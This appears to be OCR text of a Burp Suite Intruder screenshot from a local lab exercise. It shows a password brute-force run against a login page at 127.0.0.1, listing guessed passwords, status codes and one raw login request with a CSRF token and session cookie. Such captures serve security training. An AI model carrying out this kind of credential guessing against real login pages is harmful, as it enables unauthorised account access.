 2. Intruder attack of http://127.0.0.1:42001
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Position Payload Status code Response received Error Timeout Length
3 1 test 302 2 295
4 1 pass 302 4 295
5 1 12356 302 2 295
6 1 012345 302 2 295
7 1 aaa 302 2 295
8 1 admin 302 5 295
9 1 userpro 302 6 295
10 1 pass 302 2 295
Request Response
Pretty Raw Hex
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login&user_token=368af5b2a44269a8eb3d0ea783c21be6 HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1:42001/vulnerabilities/brute/
9 Cookie: PHPSESSID=03f49a5e771a9cb37aba11c3b9901c97; security=high
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17